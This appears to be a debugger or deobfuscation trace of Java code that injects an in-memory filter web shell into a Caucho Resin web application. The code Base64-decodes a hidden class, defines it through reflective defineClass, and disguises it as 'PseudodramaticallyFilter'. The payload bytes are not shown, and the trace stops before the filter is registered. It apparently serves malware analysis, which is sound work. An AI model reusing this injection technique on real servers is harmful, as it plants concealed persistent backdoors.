 try {
ClassLoader var8 = Thread.currentThread().getContextClassLoader(); var8: "EnvironmentClassLoader[web-app:production/webapp/default/ROOT]"
Class var9 = var8.loadClass(var0[20]); var9: "class com.caucho.server.dispatch.ServletInvocation"
Class var10 = var8.loadClass(var0[27]); var10: "class com.caucho.server.dispatch.FilterConfigImpl"
Class var11 = var8.loadClass(var0[5]); var11: "class com.caucho.server.dispatch.FilterMapping"
Class var12 = var8.loadClass(var0[23]); var12: "class com.caucho.server.dispatch.FilterMapping$URLPattern"
Class var13 = var8.loadClass(var0[38]); var13: "class com.caucho.server.dispatch.FilterMapper"
Object var14 = var9.getMethod(var0[21]).invoke(var9); var9: "class com.caucho.server.dispatch.ServletInvocation" var14: "HttpServletRequestImpl[HttpRequest[app-0, 5]]"
Object var15 = var14.getClass().getMethod(var0[34]).invoke(var14); var14: "HttpServletRequestImpl[HttpRequest[app-0, 5]]" var15: "WebApp[production/webapp/default/ROOT]"
String var16 = var0[24]; var16: "com.caucho.filters.PseudodramaticallyFilter"
String var17 = var0[11]; var17:
Object var18 = null; var18: null
Class var20; var20: "class com.caucho.filters.PseudodramaticallyFilter"
Object var21; var21: "FilterConfigImpl[name=com.caucho.filters.PseudodramaticallyFilter,class=null]"
byte[] var58; var58: {-54, -2, -70, -66, 0, 0, 0, 50, 0, -37, + 4988 more}
try {
Class var19 = var8.loadClass(var0[7]);
// Class var19 = var8.loadClass("java.util.Base64");
var20 = var8.loadClass(var0[0]);
// var20 = var8.loadClass("java.util.Base64$Decoder");
var21 = var19.getMethod(var0[9]).invoke(var19);
// var21 = var19.getMethod("getDecoder").invoke(var19)
var58 = (byte[]) ((byte[]) var20.getMethod(var0[12], String.class).invoke(var21, var17)); var21: "FilterConfigImpl[name=com.caucho.filters.PseudodramaticallyFilter,class=null]"
//var58 = (byte[]) ((byte[]) var20.getMethod("decode", String.class).invoke(var21, var17);
} catch (ClassNotFoundException var50) {
var20 = var8.loadClass(var0[40]);
//var20 = var8.loadClass("javax.xml.bind.DatatypeConverter");
var58 = (byte[]) ((byte[]) var20.getMethod(var0[26], String.class).invoke(var20, var17)); var17:
//var58 = (byte[]) ((byte[]) var20.getMethod("parseBase64Binary", String.class).invoke(var20, var17));
}
Method var59 = var8.loadClass(var0[41]).getDeclaredMethod(var0[35], String.class, byte[].class, Integer.TYPE, Integer.TYPE); var0: {"java.util.Base..., "_loginFilterMa..., "ucp", "setFilterName", "clear
//Method var59 = var8.loadClass("ClassLoader").getDeclaredMethod("defineClass", String.class, byte[].class, Interger.Type, Interger.Type);
var59.setAccessible(true);
var20 = (Class) var59.invoke(var8, ...args: var16, var58, 0, var58.length); var8: "EnvironmentClassLoader[web-app:production/webapp/default/ROOT]" var16: "com.caucho.filters.PseudodramaticallyFilter"